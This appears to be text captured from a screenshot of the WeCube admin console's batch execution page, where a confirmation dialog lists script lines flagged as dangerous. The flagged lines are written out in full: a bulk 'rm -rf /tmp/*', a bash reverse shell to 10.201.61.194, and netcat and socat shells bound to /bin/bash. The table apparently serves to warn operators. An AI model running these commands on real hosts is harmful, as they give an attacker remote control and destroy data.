 WeCube 任务 设计 执行 监测 调整 智慧 协同 系统 v2.7.1 帮助文档 简体中文 umadmin
首页 / 执行 / 批量执行
收藏列表:
custom-script-all
历史记录
查询条件
设置条件
执行参数
补充参数
执行
执行
Filter instance
搜索
saltstack/host-script
No Data
确认执行?
+------+---------------------------------------+------------------+---------------+
| Line |                Content                |     Message      | Source Script |
+======+=======================================+==================+===============+
| 1-1  | rm -rf /tmp/*                         | rm批量删除文件   |               |
+------+---------------------------------------+------------------+---------------+
| 1-1  | bash -i > /dev/tcp/10.201.61.194/5566 | 反弹shell(bash)  |               |
+------+---------------------------------------+------------------+---------------+
| 1-1  | nc -lvvp 1988 -e /bin/bash            | 反弹shell(nc)    |               |
+------+---------------------------------------+------------------+---------------+
| 1-1  | socat -lvvp 1988 -e /bin/bash         | 反弹shell(socat) |               |
+------+---------------------------------------+------------------+---------------+
取消 确定